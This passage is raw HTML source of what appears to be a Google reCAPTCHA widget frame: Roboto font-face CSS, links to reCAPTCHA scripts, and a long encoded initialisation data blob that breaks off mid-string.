  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QNc18BxlPRtswa4DJZ7pjg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QNc18BxlPRtswa4DJZ7pjg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QNc18BxlPRtswa4DJZ7pjg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22JsOaw5bDlDvCiEcTw4I3wqBqccOtwrLClsOHYSthGxbDnTh1wo3DosKow4dqd3fDrnQ8w5JWb8O/wpTCp0UAw6t9ccOSwpwJwpo0WQN1wpYdECMfAwDCsMO1w5AKw6/CjlRsPMK6acK8woNVDj7CqSYMw4ABBcOnwpNtBE/Dg8OPwoEuRkorwrvCulYpB149wqBqacKdS8OcB0ZFSMOqHTzDjHvCoSckJg5FW8ODw4bCtUdQw6Y4CnU6wr13RnvCvAXCvsOkdFF5eMOQDcOkwrkiwqbCscK+ZGBaw7jCnFx/wrkdKMOlXAwwSDI6UcKLw5XDhcO3wrfChMO6w4diwppCRCTDusKDZUDCkS5PwpxPbcKNwofCgcKbw5LDrMOyw5Aiwq8Rw6nDiMKWE8K8wpbDhmh6RFbCgMOew4RWw70mwpoTwpvCqDE2UARNPlJTSsOfD8OYW8KYwq/Cr8KHVMOcw4hMwqx5w604CwXCqhw+exvCgCvCmcKTw7bCqUlXUsO1w43Ci8Kce8OTw7XCqnJMw6DCi1Utw5xpBMKdFUrCp2tWTMO1GsKJCsKWw7MvwosDWsO8w6/[base64]/ClcKJw4bDmibDhsKZw5zCgxBUw5ZJRMOIFA92bMOYfsOAw6HCvQHCmHg5J1rCmcKOFF9jSVVow4/DmMOBGMO0w5AIw70hBn1BbsKYSMKjw6zDoMKJA8Kxwq8awo7DqTbDq8OWw7zDrFAkw6kFw6zDiMKiNWIvGcOcLsKZccOBwp9aw4sxJwLDjmkuXMKRwp8/wqLDuTXCqS/DnQTCssOawonCjsOwbzspf8O2w5TDsMOnw7TCpcO0IFvCgEnDkcOPaMKdw5FfwoXCg8OPwop0w7BdRCMXw7nCscOqE8OGw7BswpLDmUDCswvCtsOFw6/DvcOQR8KMwqI6wpTCj8OgwoBiwqXDuCbDmAbDsmIywrrCnmTCihJyWMKKUMOlw5BYw5PDhsOgQcKWFlFQTsO/w6rDisOhw47DucKlw7rCm8OiHsKGVTHCtHTDlcO9wrrCg8Olw5rCtcKZE8Oww6EDTmlVO0DDpsOJJ8OQwrxDw5Iaw6vDl8K6w7cawpzDrcKFWMOhw6Rxw6Q3FcOgXTrCtW/ClXJjw7TCrsKAAjvChWo9LmLClMK+csObwppgw7PDrMO+NDReEMOXJkVVcsO8W3DDrDxjw6TCrXdiwq7ClAvCvzIbwqQPwpPDq8OmwoPCtyc+e8O/X8KLZQVxQjXDpDrClMKjwqPDui1lw5jDncKsDcKON8OWVcK6wp3Cn27DrcOEw59hw7lTwonCvh7CiiM4LMOrwqDClMKgwrA4W8OPwqfCscOAGT7DgzDDnRnDtQonZ0/DqMOrwqpTDkjDu1tNJFAcwoVCw6TCqkZlZcK8w5xMTMKKUA4bwqwJQsKvw484wqpYJGxrd8Oxw71SYmjDqcKUMsK4w58+C8K+wo0lS2rDsEPCigPDniLDpUV4w7MXQ8OfwrErw4E2WH3CvcO+JcKxw5vDtnfDnB9Mwq/[base64]/CgcKfw7PCvUYXecOuwpDDhBdUwqXDmhDCjxvDmcKdSMKnZ1rCosODw5vDnmLDs1knwoV/[base64]/DvAjCpXHDs8Ohw7vDscOVw5TDjRtAJHIwfcK+wrLCuQtUwoBNZBTDoRbDgsO4wqHCqDLDm1bClcOZw6XDkMKjw7fDhXQCccK7U8KqTGvDtDvDmD/DrcOoW2nCqFpuw792w5bCnMOsVnUPw7kcwq/CpT3DnA7Dh0rDhcOmVg7CoU08I2MLw6FjwpjCocO2YlR6w4g8T3QcfBc3LDzDrcK8wozCqljDh2YXAw14w7bDq3vDlV/CscKbWQHDgcK6Yh3CucKnNjAlBDhtW29iIEPDpD1LwqlOwosQNsOEecKewobDm0dVL8O0ZHnCv8KIwqbCtMOTwqTDtcOZw53DkQDDm8KaGsK2woBxw6/[base64]/[base64]/Ds1p7asK9RMKXK8KRwqwMT3ARfcK2aHfCvC56HMKXwrt4CjAcwprDlUfDicK/asOwwr/[base64]/CswsTFsKjQcO8worCpFkuASY+BcOGV8K5J8KZwoZtwqvCrcKPNynCs8KJwpoSwpkUw7XCgksVw7QsXAQww6/CrUgwLUEPw6PCmXQ4fnHDkcOTZTvCmcOUwqAUw5dLRcK/UgNaJMOqHF1hw4Ujwrtow4LDtcOzwpAHASJ+wo0lKcOuwrnCpW18ciRXwq4/[base64]/DscOpw6vDh3LDncOTw5d1WTTDhMOsw5LCunvDksOUwq7DqR/Cq8OzWMOPd3AUKEbDnT7ClsKcecKvJsKcMRRJEntYw6lDw7DCgcKwbMOiL8K+wrtndSUowoNiJ2LDjlNbN2rDsyPDl8K/wp/[base64]/CoMO2wpjCt1QjwozCosKyUcK4wo3DtlMgAA3Cp8OPw4bCkMKwNAd5YAgdbMKtw7LCjcK+w73CkXbDmynDosK8w63DoUpDBcKpIcOaN1UVe8KiwqcwwrYNSU/Dk8OrZB4NBsKWwrDChRhLw7prISIkRmbDr3rDlcOhw7fDt8OGNSXDqcKGw6jDqsK6aylua2XClsOWP0nCnVgKwrlkwrFXLXbDkMO4w6xoPXxhAsKHw556D8K1w49GPXReWSzDn1EhW8Oqwq1ywo/CpkrCvcOTwoJhacKofH54LVUAwoDDosOWQMKrw47DhGVkS2jCpHYOwop2w7vCoEl7eExDwoDCtCUyaVZjC8OxP8OIw5E3w6DDpxvDskwSw7bDixMZw4zCoC8RLMOzwrtPwpPDm8Ogw43DscKHbsO3w6HDqVU5w4JIw6hqL8KBFMKiw4NrYMKdw5kiwpAGG8O/w5I+QzfCicOewo08w5M9XcKjHMOXwrbCksKJbDtGWn3CmQPCmyjDvsO5esOCwojDoMKEOFEZPx/DjCYICWVnMsKjwogtwqhhWE4uE8OkwroQb8OTwpFPQMOEw4INw6zCjz3CkBhXUcKIwoLCucKzw4rDnsK/[base64]/CusO8wpnDhgoMw7J7w4/DpcKgZ8KjwrjCoMO9V8ODclFmw65Cw4hpwo/DvRLClMORDh49w67DosKEWScbw4jCqcOiw54hwobDtcOWw5vDhU9PXW3Cvy8gwrbDqMO8MnTCl8OtTsKvOsOZwqjChzNBwrbDm2IvE0nDpcOIam5/[base64]/c0bDusKxw47CvBnCr8OGw5nCoMO5aMO/[base64]/[base64]/HllBbcOtw70ywpYZw7Vew5nDgMKzw4nCtx7DlCvCocKOUFosWULCvMKPwqnCimrCoA9OfXXDisOfGsKvw4kmSsOdw63DosK4c8KzOsO3w60uw4JFwqRxw6nCsBbCqnY3E8KXw7t4wq8nbm0Ywok6w6/Cv8K5w5PDghhXZcKBw4XCvDVMwovDjcOGVcONEWDCqTbDtxPCqMKND2TDu8OxK8Opw4xdSDEzaFHDosOLQijCjkQjARhfOQzCmW7Ds8OwPcOfPcKBd2LDoCrCqBHDollrwr0tSsOIYMKIw67CqmZJeX7DucOzFDMCwrFQwqMow6o1Xw4swq4JYVfDuA/ChVpJwrLDpMKXwoBtw6TDtcKrIHBpdMK1TsKjwqp8dMK/w4NcISJmw5bCuXEiYMKJBsKJPMKYw5wKecKSwo3DujUHRj8sA8KmXsOMw7BTEUnDsQ8QcsKzw6DDjmfDnmd5wr/DjlvCi8Odw4LCmUxoUSUJKsOnwrAxHMKKwrTDrcKZwqrDlhEIw4hxVH5/B8O1w7nCnl0Ue8KawpDCi3pmMWzCsxsNSMObBcKvVT3Du8O6d8K+wpFFwpzCjC/ClgQcNC17B0HDmsOLFXPDhcK5J8KQN0BCDcKcw4pNGsKaw6p/w73Cm0LDncKfcEHCoxzDtwXDh8KDw7FOSsKJwo/DssOQNcO5w5vDt8OpwrJSwq3DksOyfhUTw4/DildBZBPCrsKUJ8OlDw0WBMKkLsKyGF4+wphROQzDjg3Di2XDmsOdO8KLUcOIw5pgK1dXw6kECsKxclAWV2jDnMObwqg4SkZPwqMcwqXDgB7DgMOGw7TDghAWJR8ARFEYwpdgwp1TwphbPcO6B8OTdsKyAFY4HnzCuSUXJ8OzTx53wqvCsghrwqfDmUnCsmzDr8KSwr/CpMOjEcOhdsKcNljDh3TCtsODw6/[base64]/CiMKQw6sew5VLGx8/T8KBI8KQw4fCq8OIw6nCksOfw6fCjXvDssK7w7BDBWXCuWfChMKUa8Ojw4nDjm1mw6vDmTULwoTDqlXDrFYZUcO/w5MHw6tMwoHCqsO1w4nDpi5/fHzDs8OueE9fe8KBwrcWEGvCpMOKwr/Cqx1yw6spenYuwoEMw5LCpMKLwr0mwqjCmMKtwphtwop4w4JdMF/Dhj9PGAVjw6IvA3FaRsKbwqDDuRJVNGg1wo7CgsKBMw0tNmArwozDlcKow67Co8O6wq8Tw7/Dj8O0wopWdsK1w4zDp8Kfwq7Co1B4wpnDgMKDbcOEDMKhw4LDt8O9RcOzfhQnXBjDhRk0w7IIwq3Dr3LDlj3CkcOuw7rCuD7CssKMQwDDsgZDwrZ+A8OMPgbDkF/CrUZSPcOoBhrCqglIw6DCtR4yw73CigjDmXdiwp4bUkIkw48GwqMnXwjDj25UTcOcw4g4wqrDpMK1G8OFY8KWw4/Dj8OIQWZew6fDjsKzw5Jew5fClVHCqsOaw7ZGwpphw5HDjMKMw6JnbR7CpgUuwqIawq7DuMOawqQfDlZQwqxBw6HDoUzCnsOiw7sowoxYwp9CTcOxwrXCrnptwpl5FDkIwoLDiVfCrARRw5oxw5jCqHbCqRTDvMOhw61XCsKTw7TCuzs1PcOCw5o/[base64]/Cp2lIBC49BEzCsMOVJsOdfsOiw4DCtTXDhMKYHMOnw5pLYcOeHlHCvMKDHmt8E8OeAlPDlcOZUyHCj8Kew7HDi8OkCsKgN8OaZVF7OWzDl8KvGDDCs8Kew4fCqsOvRjzCjyYKF8KjNkLCtcOVw7wta8Kzw6R7AcKrA8Kow5DDmMKiwrTDqMOdw6xTKsKowpA/DCJ+w4fDt8OVBTFfWh1nwpcvwoFqV8KkUcKUw7FRCMK0wqMtw7hRwo/[base64]/KMOIK18Xw6rCuBsYUsKzw7Ydw7zCmcKUwpDCsMKtw6XCkR/CnmvDisKcDRMzegYZwojCoW7DkhvCqS/CjMKiw5kCw5p7w49LbFFTci7CuVoowp4Hw4ZIw7rDgBfDkwrDjcKXT05uw4/Cp8O2wqPCsFjCrcKeVMKVw5ZgwoxfRwhsI8OrwqjDkMKuwozDnsKhZcOfai/DikVJwrXDqcO/[base64]/DvDUIw73CqcOJVMO+woYiwroZwqnCnAk1OV3ChWTClcKXw4bClAHDj1owNDEhQsOxwrZ0w5jCuMKswrHDkQrCozMRw4g8acOjw6bDscO2w47Dsys4woVJasKbwqnCnsO+S3AlwpgzEMOoPMKRw7wiaRDDq0BXw5PCu8KFY1kkXEjClcK7JcOfwo/DlcKTHsK5w7wJKMOuQGvCqELDtcK9dsOEw6XChsKYwr5gbB0tw5cNaBLCksKow7t1AXTDuz3CqMO+wqR9Bmgcw4jClFwXwr9mfgrDncOKw4PDglFkw4tYwrXCrx/DiAVBw5zDiwDDocKBw5o0UsK+wq3DqE/CokPDpcKLwpArV0Uzw7Upw7cLecODOcOOw77ChAPCjkPCvsObS2BAe8KswrbCgsOGwqfCocKNGS4WZB/DlzfDgMKWb1MxWsKBeMOBw5zDqMKUEsKUw6YEZMKew74YN8KZwqTDrA9rwonDk8KbTMOiw7cDwoBhw5HCv8OkYcKowqZGw77DicONMnnDjnBUw7LCicO1GiHCkBrCgcKBAMOAARfDjMKqS8ObURA+w7M8G8KmKEo7wqRMbSg/w50OwrQWVMKXJ8OHw75bbF7Dr1bCkSQCwrDDi8KswpsMUcK4w47DpiDDvjfCjFpIFsOvw5PCoQLCn8ODJsK8ecKZw5EmwqphfWV5EA7DrsObMD/[base64]/[base64]/CoylwwrNISFjDu8KaEcKud8K1wrgKwpLDoz8bw7XCu8K9asOHNBjDusKJw696byHCisKpSU5EwrJMXMObw6Eww5LCrlrCrBrCi0TDm8OsP8Oewr3CqhvCjcK/wqrDrQlIGcKzDcOnw6nDh1DDkcKHT8KbworDkcKUeAcBwpHCiWLCrBXDrXNpdsOTTl9vEMKPw5/CoMKGZ3/CpQfDti3Cq8Kmw7FVwpckdsOtw7XDvMKPw7olwo5wDMOFN3VpwqktKGfDjcOJD8OEw5jCjzwpHBvDrzbDj8KXw5LCmMOEwq/DqAULw7LDqmjCosOEw7EYwqbCgA1oRcKYHsKQw6vCu8OHCSzCri15w5HCpMOWwodCw4HDkF3ClsKsQwcYMxEsXRkZdcKXw7jCsntUSMOzw6UuDsOeTG/CocOKwq7DnMOJwr5oEH9gIV4tXTBRV8O8w7I+DRvCpcOgFsO4w44MenHDuijCjVHCvcKSwoDDh3VKdnUnw7ZJKh7DkyhhwqEYHsKqw4/DlkTCnsOfw65vwqbCmcOwUMKLSxPCpMOCw7/DvcOzasO8w7XCssKZw70sw6EhwoxhwpzCkcOzw5QewqrCrcKFw43DizpvMMORUsKkbFTDmFgsw4rCkXoow4vDkCdywoIHw6bCtyXDhWdAOsKPwrRYP8O1A8K9GMKqwrUiw7jCgD/CicO8OBcXKi3DimXCqxlqwq1mdMOtBml4bcOqwr/CpWBew7xJwrnCmSRzw7TDr2AkfATCl8OuwowhbcKCw7rCncKEwpwKJUnDilIPAVwTG8OEA0Z0eFjCg8OvSQV2TE5rw77CocO9wqXCgcOgZlsoJcOKwrx/wpoXw6XDrMKgfTDDmBlcccOochvDlMKhDhnCvcOTAcKUwqdew4HDkB/[base64]/[base64]/[base64]/[base64]/ChCPCjxQ8wojCtCccwqrClTjCn8K1N8OffSpeC8K6fwkKw5vDocOMw69NGsKfXHTDjx/[base64]/CqsKDwqHCiSTCsG5ww6l/w74ebgnCo1zDoWMZEsOgw4MdQkXCvsO4S8KLNsKobcK+S8O5w6rDp0DDsl3DoE1UAMKmRMOdMMO2w615PyFZw59zXmVrb8O9ZjAoasKqUl5Hw57DmhIIFC1RLMOWwpoZRF7CpsOlFMO8wr7DvDUmbsOIw4obdsO4JD5qwodQQhjDncOwT8OdwrbCiHrDhBM/w4VjfcOzwpzDmm55d8OZwotMEcOxw49ow4fCgMOdSjvCocO9Tn/CvHERw7U2E8KQYMOzSMKNwqorwo/[base64]/Cm8KDbMKUwrhIw40Hw5BAc3zDgAR8wpASw78Wwq7DjMOKBMOOwqbCmRsNw6wTQsOFXnvCoRFUw4cKJAFMw6vCrxl4BcK+ZMO3bMKtS8Kpbl3CsgLDqMKdP8KwAlbCtlTChMOqDcO/w4YJVMOZUMOOw7vCosOBwo5NesOpwqTCpwXCoMO4w6PDucOeOEYdIAHDmWLDvS0rK8KAAxHDgMKZw7Y1byVewoHCpsK1UwzClkRcw4PCkhprXsKSV8Kbw75Sw5UMEwcVwpPCpijCpcKBLkYhUjswDk/Cq8OXVRfDvR3CnkUaasOWw5PCo8KCMB1CwpJOwr7DuxQeIlnCljZGwoogwo5PTmMHNsO+wq/Cr8K2wo1dw7fCtsK/[base64]/DnQ45wqQHwrrDoW/Cr8O6M8Oqwp7DucOtw5gEwrkCw5wbEi3Cp8K4GcKNFsODcFXDr3nDuMK7w6HDsAURwrkbw7/DucOnwo5WwqPCtMOTH8KuAsK4e8KOF0PDlF17w5TDuFpVEwTCpcOqREtMJcONAMKAw6thb17Dv8KMdMOzXDbDt1vCpcKPw7rCh35Zwp8cwpEaw7nDvDDCtsK5NwohwqMawqfDncKDwonCicOewpxbwoLDr8KJw6vDo8KwwrPDiz/CkXRjNj4ywqXDgcOdw7wdVEIjXRvCngIaOMOsw5I/[base64]/Cg8K8w6/DnS7DnCchGsOWdcO2X8Ovw7/CpMOEThvDm05UfxfDg8OpLcOWC2MjWMKoB3DDs8OgGcO6wprDtMOwccKswrfDqXjDrhvCtUnChMKNw5TDmsKcAW8OKXtIFTDDhcOfwr/ChMOXwrrDk8O3H8KyCis1EkAvwpM/WcOaLR/Cs8OFwoYpwp/Cv1AFw5DChMKJwpfClgvCj8Orw7HDicONwqUKwq9JNcOFwr7Dl8KgG8ODHsO1wr/[base64]/wovDr8OfwqHDgUsGwokCwrUhNsKDFsODXxYBPcKyw4vCjCdtXGfDusOmXx57OsK8exwrwpteVx7Dv8KjKsO/eR/DuVDCkUwBP8O4wpMaSykNPVDDnsO7AX3Cv8O9wqJDCcKKwpPDvcOxEcOWR8K/wpTCtMOfwrbDpQ8ow5XDj8KOFMKtdMO1ecKVHDrDiVbDosOWHMOcHTgbwrZgwrTCumnDv2wZK8K2Ez/CoHgAwqgYDELCowXCuErCg0/Cp8OAw7jDr8OnwpTCuATDoH3CjsOvwqZbbcKmw6Nqw4zDqlQWwopqVWvDpkLDrsOUwr43IzvCpjfDlMOHamTCrwsFdnd/[base64]/Dqw7CvHrCjcKkw55KGcOSD8Omw7/CuXXDjRpfw5zDgMKzU8Obw6LDksOnw7xAR8O7w77DhMOsCMKKw5xyQMKLNCPDqMK8w6XCtxIww5nDisKjSEvDs3vDlsOdw6dIw4cZP8KPw5BbWsOYUS7CrMKjMBTCtmbDpQIXYMObW0bDt1PDrR/CiWfCiXPCjGMLVsKOT8KqwoTDhsKswqbDtATDnm3CoU/CgMOlw6YCMQvDhjzCmw3ChMKnMMONw4F8wq0sWsKAUm9uw4JaDVFUwrLCtMO1CcKKE1LDpWrCssKXwq7CinYewprDt1fDol4qODfDgnQEVgHDrMKsLcOFw5gyw7sCw7gbMhwCF3fCl8ONwrHCtj8Aw6HClhjDsS/Dk8Kaw4E+CWcOdMKxw4nCgsKEQsOwwo1Vw6gpwplGR8O/[base64]/[base64]/w4towrzCjhFWwoHDoMOAa8KnYVtVdHQuw4pLQsKcwrvDpiVCNcKrwrFww4AYQ2HCq31qXVkRQh3Cq31zRD/DtiDDgHlnw4HDkDdww6jCsMKycXtMwpvCjMKXw4Iew49Cw5JOfMOBwr7CkhzDjHXCiF9lwrfCjXDDs8O+wpc+wopsZsK0wrLDisOlwrZsw59aw4LDtT3CpzEcbjbCl8Oaw7/[base64]/PQB2wqJbaULCqSbDgAAxK8OmUcKpw5TDv0LCqsOLw5fDtQXDt3XDswXCo8K/w5czw6oUDhkXAMKkw5TCgi/CscKPwqDCoSsNBBB7FiPDoFYLw4DCtHQ9w4BADgfCncKcw7nChsOFYWbCjjXCsMKzAcOaDW0Lwp7DiMObw5/Culs1XsO/CsOgw4bCgXDCuWbDoFXCqmHCpXZ6U8KgaH0lMgw9w4lJQcKCwrR7bcKRRS0UTH3DuFvCgsKQPyfCiVcUNcK5dlzDlcKbdkrDt8O6EsOYIhV9wrXDoMODIQLCvMOfWXjDumoQwpxNwrVNwpoywoErwrI6ZnLDnULDpcOIWjgYIxXDpMK3wqoGb1PCqsOtMAPCsD/[base64]/[base64]/[base64]/wovDn3TCpMOuw4fCmsKTYhkTwpDCksKzwoJPwrRyQsKvUsOzSsOUwpJswozDj0zCrMOwPTrCtE3ChsKxYhfDvsOiS8Osw7zCmMOvwpcAwrxdbFrDqsO6Hnw/w4/CnwrCmAPDoHMuTjZvwq3CpU5nDz/[base64]/w4EqEiTDisOZfz42w73CjA1Ew5zDrhBDLHYkw45Yw6xJa8OYIFvCnXnDrcOSwrvCiwtlw5TDhsKXw4bCksOVXsOGXHDCt8KtwpjDmcOow7ZXwrXCoSEEeWV0w53Cp8KSGgFqGsKvw6pcV0nCqMOrEmvCgnlkwowZwohgw4RvFgoww7vCtMKHTD/Cow0xwqbCtxRzVsKIw6vChsKrw6JMw4V2cMOsKGnCth/DjFYcIcKBwqomw53DmzB7w5VtV8KLw6/Cr8KJFAbDrGsJwofCim9WwpxRMVfDgC7Ct8Kcw7nCvj3CiBLDm1BfbMK7w4nCnMKdw5/CqBkKw5jCo8OMUi/[base64]/wpTCuhfCmzJwY3NpW3/DokvDi8OVX8Oww4HCicKDwrXClcKKwoh1Un4wNx8naHUNJ8Owwo3ChBPDrW85wrVDw4TDmMKvw5Izw5HClsOeWSAaw5gPQcKTfDHDusKhJMKpez9iwq3DnQDDk8O+TEUbBMOTw6zDpxQVw5jDmMKmw4Fww4jCugd1B8KYYMO/MFTCkMKye0J8wrk4fcOpGmDDuX9swoA9wqhowpBYWyfCvzjCkmrCtSTDnzbDpsODFXsreCc6wpjDvn8tw4fCncOew44YwoLDoMORU0QNw45swpB5RcKiK1fCi0XDk8Kfak5CAm/ClsK5fyTCo0Ycw6cFwrUfHiMaEkLCgsKNUHjCg8K7ZsKTTcO2wqxPWcKAUFQzw6XDqnzDsg4Yw6M/VgMYw6low5vCv0nCjBkAJnMpw6XDlcKFw4AbwrkFbMK9wps6w4/[base64]/[base64]/TDlAw59Kwr/CrcO3wrF+wrTCvgbDtA1OKzjDliPDuMKaw4d/wonDuGXCrRc4wpPDpsOfw6LCmVUVwoPDp3nCm8OsacKAw4zDrsKAworDh0pswqJawqrCqcOxAMKdwrDCszUxCgxAZcK3wqFubSc0wp5tasKRwrPCk8O0G1TDkcOFBcKPe8K1RFMywp3DtMKDeC7DlsKVLH3DgcKMT8Kpw5cqPQvDmcK/[base64]/CqsKzasKzKVweWMKMwoQew70BSsOPXsOtDhnDv8KGFzIqwpvCuWlTN8O4wqjChMOPwpPDi8KWw7BZw7Apwrtdw4FTw4jDsHg3wqgxEB/CrMOmWMOdwrt8w63DnBZ/w59Bw63DvnTDtTTCo8KlwrJFBsOLPcKVAi7ClMKREcKSw5VuwoLCmx9xwpApJmXDtjh7w4AsEBhaYWvCl8K0w6TDhcKNfTB3wrrCtFEdc8OyAjVQw4Z8wqXCsEbDv2DDqUXCmsORwrcNw6t/woTCjMOBR8KMJzHDpsKbw7Vdw45nwqROw6Ffwpd3wqREwod+N38EwrsuAjYPdznDtEc+w5vDjcKhwrzCncKQQcO/DsO+w4tpwqVgaUjChSEzHG8ewpTDkwQHw6jDj8KIwr84cxkGwrXCjcK9EULCicK+WsKgd3XDhFE6HWDDq8OFY29+QsKDb0/Dj8KSd8KUeyXCrzU+w4zCmsOAIcOOw43CliLDqsO3FFnCkhRSw4d7w5ROwqNcW8O0KWRZXj4Xw7s4CDfCqMOCa8Oqw6bDh8KLwocLORfDsxvCvEVWIRPDi8KYa8Oww7YTDcK7CcKAHsKowqAdTDwSdxzClsKuw7svwrDCmMKQwp4kwqVWw6x+McOsw6c/XcK5w647OmHDqTlvLzfDqmLCjwF8w6rCmQzDkMKbw5T